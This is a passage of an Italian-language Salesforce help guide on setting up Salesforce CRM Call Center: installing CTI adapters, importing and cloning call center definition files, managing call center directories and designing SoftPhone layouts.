



Per informazioni (solo in lingua inglese) sulla personalizzazione e la creazione di adattatori CTI, vedere:

**•** [CTI Toolkit Developer's Guide \(Versione 4.0\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)

#### **•** [CTI Toolkit Developer's Guide \(Versioni da 1.0 a 3.0\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf)

I partner e gli sviluppatori possono scaricare CTI Toolkit all'indirizzo [developer.salesforce.com.](http://developer.salesforce.com) CTI Toolkit fornisce tutto il codice sorgente, le librerie e i file necessari per sviluppare un adattatore CTI personalizzato.

VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Progettazione di un layout di SoftPhone personalizzato](#page-2587-0)

## <span id="page-2579-0"></span>Panoramica su Call center

Salesforce CRM Call Center consente di integrare facilmente Salesforce con i sistemi CTI (computer-telephony integration) di terzi. Dopo l'installazione di un programma per l'adattatore CTI sul computer di un utente Salesforce, l'utente può utilizzare le funzioni del sistema CTI mediante [SoftPhone di Salesforce](#page-2223-1), uno strumento personalizzabile di controllo delle chiamate che viene visualizzato nel piè di pagina della Salesforce Console o nell'intestazione laterale di tutte le pagine di Salesforce.

SoftPhone consente agli utenti Salesforce di:

- **•** Effettuare chiamate componendo un numero di telefono nel SoftPhone, scegliendo un numero presente in un elenco online, oppure facendo clic su un numero di telefono in qualsiasi referente, lead, attività o account.
- **•** Ricevere le chiamate.
- **•** Visualizzare rapidamente tutti i record Salesforce correlati alla chiamata, quali ad esempio referenti, casi o account.
- **•** Trasferire le chiamate.
- **•** Avviare conferenze telefoniche.
- **•** Mettere i chiamanti in attesa.
- **•** Allegare record alle chiamate.
- **•** Creare registri di chiamata automatici.

Per configurare Salesforce CRM Call Center, gli amministratori possono:

- **•** Modificare i layout di SoftPhone e assegnarli a profili utente selezionati.
- **•** Aggiungere numeri di telefono agli elenchi call center.

Gli sviluppatori possono invece utilizzare le librerie di codici di Salesforce CRM Call Center per:

- **•** Personalizzare le funzionalità degli adattatori CTI esistenti.
- **•** Creare nuovi adattatori CTI per sistemi telefonici non ancora supportati.

#### Per informazioni su:

.

- **•** Uso di Salesforce CRM Call Center come utente di call center, vedere [Utilizzo del SoftPhone](#page-2232-0) a pagina 2227 e [Utilizzo del SoftPhone](#page-2382-0) [con la Salesforce Console](#page-2382-0) a pagina 3873.
- **•** Distribuzione e personalizzazione di Salesforce CRM Call Center da parte degli amministratori, vedere [Impostazione di Salesforce](#page-2580-0) [CRM Call Center](#page-2580-0) a pagina 2575.
- **•** Personalizzazione e creazione di adattatori CTI da parte degli sviluppatori, consultare la [CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).
- **•** Creazione di sistemi CTI in versione cloud da parte degli sviluppatori, vedere Panoramica su [Open CTI Salesforce](#page-2576-1) a pagina 2571

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

#### VEDERE ANCHE:

[Distribuzione degli adattatori sui computer call center](#page-2580-1) [Panoramica su Salesforce CTI Toolkit](#page-2577-0)

## <span id="page-2580-0"></span>Impostazione di Salesforce CRM Call Center

Affinché gli utenti di Salesforce possano accedere alle [funzioni di Salesforce CRM Call Center,](#page-2579-0) è necessario che l'amministratore esegua le seguenti operazioni:

- **1.** [Installazione di un adattatore CTI \(computer-telephony integration\)](#page-2580-1) su tutti i computer degli utenti del call center. Le funzioni di Salesforce CRM Call Center non sono disponibili nei computer su cui non è stato installato un adattatore.
- **2.** [Definizione di un nuovo record di call center](#page-2583-0) per ogni sistema CTI utilizzato nella propria organizzazione.
- **3.** [Assegnazione degli utenti Salesforce ai relativi call center](#page-2592-0). Per poter visualizzare l'interfaccia utente SoftPhone, gli utenti di Salesforce CRM Call Center devono essere associati a un call center.
- **4.** Se lo si desidera:
	- **•** [Configurare gli elenchi telefonici del call center](#page-2585-0) in modo che includano ulteriori numeri elenco e i layout di ricerca numeri di telefono aggiornati.
	- **•** [Personalizzare i layout di SoftPhone](#page-2587-0) in base ai diversi profili utente in modo che, ad esempio, il SoftPhone di un venditore visualizzi i lead, gli account e le opportunità correlati, e che il SoftPhone di un rappresentante del servizio di assistenza visualizzi soluzioni e casi correlati.
	- Se si utilizzano adattatori CTI creati con la versione 4.0 di CTI Toolkit, [abilitare HTTPS per il](#page-2591-0) [call center](#page-2591-0).

#### <span id="page-2580-1"></span>Distribuzione degli adattatori sui computer call center

Tranne i call center che utilizzano Open CTI, tutti i computer che utilizzano Salesforce CRM Call Center devono avere un adattatore CTI installato. Un adattatore CTI è un software di piccole dimensioni che controlla l'aspetto e il comportamento di un SoftPhone Salesforce. La versione del [CTI Developer's Toolkit](#page-2577-0) determina le funzionalità di SoftPhone.

Poiché l'adattatore CTI comunica direttamente con un sistema CTI individuale, l'organizzazione deve usare un adattatore CTI diverso per ogni tipo di sistema CTI utilizzato. Ad esempio, per integrare un call center che utilizza Cisco IPCC Enterprise™ e uno che utilizza Cisco IPCC Express™, un'organizzazione deve disporre di due adattatori CTI. Il computer dell'utente del call center richiede solo l'adattatore CTI SoftPhone per il call center al quale si collega.

Per scaricare un adattatore CTI SoftPhone, accedere ad [AppExchange](http://www.appexchange.com). I pacchetti di installazione degli adattatori includono sia i file di installazione dell'adattatore, sia un [file di definizione call center](#page-2581-0) che può essere utilizzato insieme all'adattatore.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per gestire i call center, gli utenti di call center, gli elenchi di call center e i layout di SoftPhone:

**•** "Gestisci call center"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Per installare un adattatore CTI su un solo computer, eseguire l'applicazione Setup.exe dell'adattatore come utente amministratore di Windows.

Per distribuire in una sola volta l'adattatore CTI a tutti i computer di un call center, utilizzare il file .msi che viene fornito insieme al programma di installazione e al sistema di gestione software preferito.

Dopo che è stato installato l'adattatore CTI, è possibile eseguire le seguenti operazioni:

- **•** Avviare l'applicazione dell'adattatore CTI facendo clic su **Start** > **Programmi** > **salesforce.com** > **Adattatore <Nome del sistema** CTI>. Per verificare se l'adattatore CTI è in esecuzione, controllare l'icona C<sub>2</sub> nella barra di sistema del computer.
- **•** Arrestare l'applicazione dell'adattatore CTI facendo clic con il pulsante destro del mouse sull'icona dell'adattatore CTI nella barra di sistema ( $\odot$ ) e selezionando **Esci**.
- **•** Modificare le impostazioni di registro dell'adattatore CTI facendo clic con il pulsante destro del mouse sull'icona dell'adattatore CTI nella barra di sistema ( ) e selezionando **Accesso in corso...**. Nella finestra di dialogo delle impostazioni di registro CTI:
	- **–** Selezionare il tipo di messaggio che si desidera registrare. Mantenere il registro al livello **Low Errors (Basso Errori)** a meno che non si stia cercando di risolvere un problema con l'adattatore.
	- **–** Indicare la posizione dei due file di registro creati dall'adattatore CTI.

VEDERE ANCHE:

<span id="page-2581-0"></span>[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Gestione degli utenti di un call center](#page-2591-1)

#### File di definizione call center

Un file di definizione call center specifica una serie di campi e valori utilizzati per definire un call center di Salesforce per un [adattatore CTI](#page-2580-1) specifico. Salesforce utilizza i file di definizione call center per il supporto dell'integrazione di Salesforce CRM Call Center con più fornitori di sistemi CTI.

Per impostazione predefinita, tutti i pacchetti di installazione degli adattatori CTI contengono un file di definizione call center predefinito che funziona con quell'adattatore specifico. Questo file XML si trova nella directory di installazione dell'adattatore ed è denominato in base al sistema CTI che supporta. Ad esempio, il file di definizione call center predefinito dell'adattatore Cisco IPCC Enterprise™ si chiama CiscoIPCCEnterprise7x.xml.

La prima istanza di un call center per un determinato adattatore CTI deve essere definita mediante l'[importazione del file di definizione call center dell'adattatore](#page-2582-0) in Salesforce. I call center successivi possono invece essere creati mediante la [clonazione del call center originale](#page-2583-1) creato con l'importazione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Se l'organizzazione modifica un adattatore o crea un nuovo adattatore, è necessario modificare il file di definizione call center dell'adattatore in modo che includa tutte le informazioni aggiuntive sul call center. Ad esempio, se si sta creando un adattatore CTI per un sistema che supporta un server di backup, il file di definizione call center dovrà includere i campi relativi all'indirizzo IP e al numero di porta del server di backup. Gli adattatori CTI per sistemi che non utilizzano un server di backup non necessitano di questi campi nei file di definizione call center associati.

Nota: dopo che un file di definizione call center è stato importato in Salesforce, non è più possibile modificare la serie di campi specificati nel file. I valori assegnati a quei campi, tuttavia, possono essere modificati in Salesforce.

#### VEDERE ANCHE:

[Creazione di un call center](#page-2583-0) [Clonazione di un call center](#page-2583-1)

#### <span id="page-2582-0"></span>Importazione di un file di definizione call center

Per creare il primo call center per un [adattatore CTI](#page-2580-1) appena installato è possibile importare il [file di](#page-2581-0) [definizione call center](#page-2581-0) predefinito dell'adattatore in Salesforce:

- **1.** Da Imposta, immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**.
- **2.** Fare clic su **Importa**.
- **3.** Accanto al campo File di definizione call center, fare clic su **Sfoglia** per individuare il file di definizione call center predefinito nella directory di installazione dell'adattatore CTI. Il nome del file XML dipende dal tipo di sistema CTI supportato dall'adattatore. Ad esempio, il file di definizione call center predefinito dell'adattatore Cisco™ IPCC Enterprise si chiama CiscoIPCCEnterprise7x.xml. Fare clic su **Apri** per immettere il percorso nel campo File di definizione call center.
- **4.** Fare clic su **Importa** per importare il file e tornare alla pagina Tutti i call center. Il nuovo record di call center viene elencato assieme agli altri call center dell'organizzazione.
	- Nota: il messaggio di errore Un call center con questo nome interno è già esistente indica che un file di definizione call center per quell'adattatore CTI è già stato importato in Salesforce. Per creare ulteriori record di call center per quell'adattatore CTI, [clonare il call center esistente dell'adattatore](#page-2583-1) in modo da includere un valore diverso per reqInternalName.

**5.** Fare clic su **Modifica** accanto al nome del nuovo call center per modificarne le impostazioni.

Per creare altri call center per un adattatore CTI specifico, vedere [Clonazione di un call center](#page-2583-1) a pagina 2578.

VEDERE ANCHE: [Creazione di un call center](#page-2583-0) [Gestione dei call center](#page-2585-1)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per importare i file di definizione call center:

**•** "Personalizza applicazione"

E

# <span id="page-2583-0"></span>Creazione di un call center

Un call center di [Salesforce CRM Call Center](#page-2579-0) corrisponde a un unico sistema CTI (Computer-Telephony Integration) già presente nell'organizzazione. Per poter utilizzare le funzioni di Salesforce CRM Call Center, gli utenti di Salesforce devono essere assegnati a un record di call center.

Per creare un record di call center in Salesforce, è possibile procedere in due modi:

- **•** [Importazione di un file di definizione call center in Salesforce.](#page-2582-0) Utilizzare questo metodo per creare il primo call center per un adattatore CTI appena installato.
- **•** [Clonazione di una definizione di call center esistente](#page-2583-1). Utilizzare questo metodo per creare ulteriori call center per un adattatore CTI specifico. Ad esempio, se si dispone già di un record per un call center Cisco IPCC Enterprise™ situato in una posizione, è possibile clonare quel record per un call center Cisco IPCC Enterprise situato in una posizione diversa.

Per visualizzare un elenco dei call center che sono già stati creati, da Imposta immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**.

### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [File di definizione call center](#page-2581-0) [Gestione dei call center](#page-2585-1) [Visualizzazione e modifica di un call center](#page-2584-0) [Gestione degli utenti di un call center](#page-2591-1)

## <span id="page-2583-1"></span>Clonazione di un call center

Per creare più di un call center per un adattatore CTI specifico, è possibile clonare un call center esistente. Ad esempio, se si dispone già di un record per un call center Cisco IPCC Enterprise™ situato in una posizione, è possibile clonare quel record per un call center Cisco IPCC Enterprise situato in una posizione diversa.

Per clonare un call center:

- **1.** Da Imposta, immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**.
- **2.** Fare clic sul nome del call center che si desidera clonare.
- **3.** Fare clic su **Clona**. Questa operazione apre un nuovo call center con gli stessi campi e valori del call center originale. Solo il campo Nome interno viene lasciato intenzionalmente vuoto per consentire l'immissione di un nuovo nome. Il campo Nome interno non può contenere più di 40 caratteri alfanumerici e deve iniziare con una lettera. Il Nome interno deve essere univoco per ogni call center definito nella propria organizzazione.
- **4.** Apportare le modifiche necessarie al nuovo call center.
- **5.** Fare clic su **Salva** per salvare il nuovo call center, oppure fare clic su **Annulla** per tornare alla pagina Tutti i call center senza salvare il call center clonato.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare un call center mediante importazione o clonazione:

**•** "Gestisci call center"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare e clonare un call center:



Nota: se si dispone dell'accesso in sola lettura a un campo, il valore di tale campo non viene riportato nel record clonato.

#### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Creazione di un call center](#page-2583-0) [Gestione dei call center](#page-2585-1) [Visualizzazione e modifica di un call center](#page-2584-0) [Importazione di un file di definizione call center](#page-2582-0)

### <span id="page-2584-0"></span>Visualizzazione e modifica di un call center

Un call center di [Salesforce CRM Call Center](#page-2579-0) corrisponde a un unico sistema CTI (Computer-Telephony Integration) già presente nell'organizzazione. Per poter utilizzare le funzioni di Salesforce CRM Call Center, gli utenti di Salesforce devono essere assegnati a un record di call center.

Per visualizzare i dettagli del call center:

- **1.** Da Imposta, immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**.
- **2.** Fare clic sul nome del call center che si desidera visualizzare.

Dalla pagina dei dettagli del call center, è possibile:

- **•** Fare clic su **Modifica** per modificare le proprietà del call center.
- **•** Fare clic su **Elimina** per eliminare il record del call center da Salesforce. Quando si elimina un call center, vengono eliminati anche tutti i [numeri elenco](#page-2585-0) associati. Gli utenti eventualmente associati al call center devono essere assegnati a un altro call center per poter continuare a utilizzare le funzioni di Salesforce CRM Call Center.
- **•** Fare clic su **Clona** per [creare una copia del call center](#page-2583-1) con gli stessi campi e valori del call center corrente.
- **•** Fare clic su **Gestisci utenti call center** per [designare gli utenti di Salesforce come membri di](#page-2591-1) [questo call center.](#page-2591-1)
- Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

#### VEDERE ANCHE:

[Creazione di un call center](#page-2583-0) [Gestione dei call center](#page-2585-1) [Abilitazione di HTTPS in un call center](#page-2591-0) [File di definizione call center](#page-2581-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare o modificare un call center:

### <span id="page-2585-1"></span>Gestione dei call center

Un call center di [Salesforce CRM Call Center](#page-2579-0) corrisponde a un unico sistema CTI (Computer-Telephony Integration) già presente nell'organizzazione. Per poter utilizzare le funzioni di Salesforce CRM Call Center, gli utenti di Salesforce devono essere assegnati a un record di call center.

Per visualizzare un elenco dei call center che sono già stati creati, da Imposta immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**. Da questa pagina è possibile:

- **•** Fare clic sul nome di un call center per [visualizzare i relativi dettagli](#page-2584-0).
- **•** Fare clic su **Importa** per [importare un file di definizione call center](#page-2582-0) che è già stato creato.
- **•** Fare clic su **Modifica** accanto a un call center per [modificare i dettagli del call center.](#page-2584-0)
- **•** Fare clic su **Canc** accanto a un call center per cancellare il relativo record da Salesforce. Quando si elimina un call center, vengono eliminati anche tutti i [numeri elenco](#page-2585-0) associati. Gli utenti eventualmente associati al call center devono essere assegnati a un altro call center per poter continuare a utilizzare le funzioni di Salesforce CRM Call Center.

#### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Creazione di un call center](#page-2583-0) [File di definizione call center](#page-2581-0) [Gestione degli utenti di un call center](#page-2591-1)

### <span id="page-2585-0"></span>Personalizzazione dell'elenco di un call center

Tutti i call center di [Salesforce CRM Call Center](#page-2579-0) sono dotati di un elenco che consente agli utenti di cercare numeri telefonici in tutta l'organizzazione. Gli elenchi dei call center possono essere personalizzati nei seguenti modi:

- **•** [Aggiungendo nuovi numeri all'elenco,](#page-2586-0) sia a un singolo call center che a tutti i call center definiti nell'organizzazione
- **•** Aggiornando i layout di ricerca dei numeri telefonici

#### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Gestione dei call center](#page-2585-1) [Gestione degli utenti di un call center](#page-2591-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per importare, visualizzare, modificare o eliminare un call center:

**•** "Gestisci call center"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per gestire gli elenchi dei call center:

### <span id="page-2586-0"></span>Aggiunta di un numero all'elenco di un call center

Per personalizzare gli elenchi dei call center aggiungendo nuovi numeri, sia a un singolo call center che a tutti i call center definiti nell'organizzazione:

- **1.** Da Imposta, immettere *Numeri dell'elenco* nella casella Ricerca veloce, quindi selezionare **Numeri dell'elenco**. Da questa pagina è possibile:
	- **•** Fare clic su **Modifica** per modificare un numero aggiuntivo esistente nell'elenco.
	- **•** Fare clic su **Canc** per eliminare un numero aggiuntivo esistente dall'elenco.
	- **•** Fare clic sul nome di un numero aggiuntivo esistente per visualizzarne i dettagli nella pagina dei dettagli Numero elenco aggiuntivo. Da questa pagina è possibile scegliere **Modifica** per modificare il numero, **Elimina** per eliminarlo o **Clona** per creare rapidamente un nuovo numero aggiuntivo nell'elenco con gli stessi dati del numero esistente.
- **2.** Fare clic su **Nuovo** per definire un nuovo numero aggiuntivo nell'elenco.
- **3.** Nel campo Nome, immettere un'etichetta che identifichi il numero aggiuntivo dell'elenco.
- **4.** Nel campo Telefono, immettere il numero di telefono comprensivo degli eventuali codici internazionali. Non è necessario includere i prefissi di composizione quali 9 o 1.
- **5.** Nel campo Call center, selezionare l'elenco a cui si desidera aggiungere il nuovo numero. Per aggiungere il numero agli elenchi di tutti i call center dell'organizzazione, scegliere -- Globale --.
- **6.** Nel campo Descrizione, immettere, se lo si desidera, una stringa di testo con ulteriori informazioni sul numero aggiuntivo dell'elenco.
- **7.** Fare clic su **Salva** per salvare il numero e tornare alla pagina Tutti i numeri aggiuntivi della directory. È anche possibile fare clic su **Salva e Nuovo** per salvare il numero e crearne un altro.

VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Personalizzazione dell'elenco di un call center](#page-2585-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare, aggiungere, modificare o eliminare un nuovo numero dell'elenco:

## <span id="page-2587-1"></span>Personalizzazione dei layout di SoftPhone

Un SoftPhone è uno strumento personalizzabile di controllo delle chiamate visualizzato dagli utenti assegnati a un call center con computer sui quali sono stati installati adattatori CTI. Analogamente a quanto accade per i layout di pagina, è possibile progettare layout di SoftPhone personalizzati e assegnarli agli utenti di Salesforce CRM Call Center in base ai relativi profili utente. Vedere:

- **•** [Progettazione di un layout di SoftPhone personalizzato](#page-2587-0)
- **•** [Assegnazione di un layout di SoftPhone a un profilo utente](#page-2590-0)

### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Gestione dei call center](#page-2585-1)

# <span id="page-2587-0"></span>Progettazione di un layout di SoftPhone personalizzato

In un [layout di SoftPhone](#page-2587-1) è possibile controllare i campi relativi alle chiamate che vengono visualizzati e gli oggetti Salesforce in cui viene eseguita la ricerca nel caso delle chiamate in entrata. Per creare un layout di SoftPhone personalizzato:

- **1.** Da Imposta, immettere *Layout SoftPhone* nella casella Ricerca veloce, quindi selezionare **Layout SoftPhone**.
- **2.** Fare clic su **Nuovo** per creare una nuova definizione del layout di SoftPhone, oppure fare clic su **Modifica** accanto al nome di una definizione di layout esistente in modo da visualizzarla o modificarla.
- **3.** Nel campo Nome, immettere un'etichetta che identifichi in maniera univoca la definizione del layout SoftPhone.
- **4.** Nell'elenco di selezione Seleziona tipo di chiamata, scegliere il tipo di chiamata per il quale utilizzare il layout SoftPhone attualmente visualizzato. Ogni definizione di layout SoftPhone consente di specificare layout diversi per le chiamate in entrata, in uscita e interne. Questi tre layout vengono raggruppati in un'unica definizione di layout SoftPhone.
- **5.** Nella sezione Visualizza campi correlati alla chiamata, fare clic su **Modifica** per aggiungere, rimuovere o modificare l'ordine nel layout di SoftPhone attualmente visualizzato:
	- **•** Per aggiungere un campo al layout di SoftPhone, selezionarlo nell'elenco Disponibile e fare clic su **Aggiungi**.
	- **•** Per rimuovere un campo dal layout di SoftPhone, selezionarlo nell'elenco Selezioni e fare clic su **Rimuovi**.
	- **•** Per modificare l'ordine di un campo nel layout di SoftPhone, selezionarlo nell'elenco Selezioni e fare clic sulla freccia **Su** o **Giù**.

Le modifiche apportate vengono automaticamente aggiornate nell'immagine di anteprima del layout SoftPhone sul lato destro della pagina. Per nascondere gli elenchi Disponibile e Selezioni, fare clic su **Comprimi**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare, creare, modificare o eliminare layout di SoftPhone:

**•** "Gestisci call center"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare, creare, modificare o eliminare layout di SoftPhone:

I campi relativi al telefono sono visualizzati nel SoftPhone di un utente solo se per essi è disponibile un valore valido. Ad esempio, se si aggiunge un campo ID chiamante al layout di una chiamata in uscita, l'ID chiamante non viene visualizzato.

